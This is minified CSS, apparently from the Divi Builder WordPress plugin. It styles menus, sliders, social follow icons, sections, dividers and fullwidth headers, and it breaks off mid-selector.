#et_builder_outer_content .fullwidth-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.et-hover li ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>a{width:200px!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li li,.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_divi_builder #et_builder_outer_content .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_divi_builder #et_builder_outer_content .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content #main-header .et_mobile_menu li ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_divi_builder #et_builder_outer_content .et_mobile_menu li li{padding-left:5%}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_divi_builder #et_builder_outer_content .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{float:right;display:none}.et_divi_builder #et_builder_outer_content .mobile_menu_bar{position:relative;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .mobile_nav .select_page{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_divi_builder #et_builder_outer_content .et_pb_slider{position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row:after,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:after,.et_divi_builder #et_builder_outer_content .et_pb_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1);list-style:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_no_shadow .et_pb_slide,.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider .et_pb_slide{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section,.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{background-position:center;-webkit-background-size:100%;-moz-background-size:100%;background-size:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide:first-child{display:list-item}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slider{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_container{width:80%;max-width:1080px;margin:0 auto;position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_slide{padding:0 6%}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slide{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_container{width:100%!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:hover,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next span,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev span{display:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{left:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{right:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before{content:"\34"}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before{content:"\35"}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-prev{color:#fff}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider .et_pb_slide{min-height:170px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{bottom:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers a{display:inline-block;background-color:rgba(255,255,255,.5);text-indent:-9999px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et-pb-controllers a:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_image{position:absolute;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{vertical-align:bottom}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;-moz-animation-name:fadeBottom;-ms-animation-name:fadeBottom;-o-animation-name:fadeBottom;animation-name:fadeBottom}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:300;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:46px}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:18px;font-weight:400;color:#333}.et_divi_builder #et_builder_outer_content .et_pb_slide_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_container{display:table}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_slider_container_inner{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide.et_pb_container{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_temp_slide{display:block}.et_divi_builder #et_builder_outer_content .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_divi_builder #et_builder_outer_content .et_parallax_bg{background-repeat:no-repeat;background-position:top center;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_divi_builder #et_builder_outer_content .et_pb_slider_parallax{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_tab.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title{font-size:22px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_preload .et_pb_section_video_bg,.et_divi_builder #et_builder_outer_content .et_pb_preload>div{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_preload,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_divi_builder #et_builder_outer_content .et_pb_preload:before{content:'';position:absolute;top:50%;left:50%;background:url(images/preloader.gif) no-repeat;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_text>:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified{text-align:justify}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li.last-child a,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li:last-child a{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon::before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:hover::before{color:rgba(255,255,255,.7)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.rounded_rectangle{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.circle{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow_network_name{display:none}.et_divi_builder #et_builder_outer_content .et-social-facebook a.icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et-social-twitter a.icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et-social-google-plus a.icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et-social-pinterest a.icon:before{content:'\e095'}.et_divi_builder #et_builder_outer_content .et-social-linkedin a.icon:before{content:'\e09d'}.et_divi_builder #et_builder_outer_content .et-social-tumblr a.icon:before{content:'\e097'}.et_divi_builder #et_builder_outer_content .et-social-instagram a.icon:before{content:'\e09a'}.et_divi_builder #et_builder_outer_content .et-social-skype a.icon:before{content:'\e0a2'}.et_divi_builder #et_builder_outer_content .et-social-flikr a.icon:before{content:'\e0a6'}.et_divi_builder #et_builder_outer_content .et-social-myspace a.icon:before{content:'\e0a1'}.et_divi_builder #et_builder_outer_content .et-social-dribbble a.icon:before{content:'\e09b'}.et_divi_builder #et_builder_outer_content .et-social-youtube a.icon:before{content:'\e0a3'}.et_divi_builder #et_builder_outer_content .et-social-vimeo a.icon:before{content:'\e09c'}.et_divi_builder #et_builder_outer_content .et-social-rss a.icon:before{content:'\e09e'}.et_divi_builder #et_builder_outer_content .et_pb_section{position:relative;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_transparent{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_row{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_divi_builder #et_builder_outer_content .et_pb_section_video:not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;overflow:hidden;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg embed,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg iframe,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg object,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg video{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-video{left:50%;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_divi_builder #et_builder_outer_content body.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_divi_builder #et_builder_outer_content .et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_empty,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{min-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_space{border:none;box-sizing:content-box;height:23px}.et_divi_builder #et_builder_outer_content .et_pb_divider_hidden{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_internal{display:inline-block;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_divider{margin:0 0 30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_divider:before{content:'';width:100%;height:1px;border-top-color:#eee;border-top-color:rgba(0,0,0,.1);border-top-width:1px;border-top-style:solid;position:absolute;left:0;top:0;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_divider:after,.et_divi_builder #et_builder_outer_content .et_pb_space:after{content:'';display:table}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_center:before{top:50%!important}.et_divi_builder #et_builder_outer_content body.ie .et_pb_divider{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:center center;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header p{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header_subhead{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center 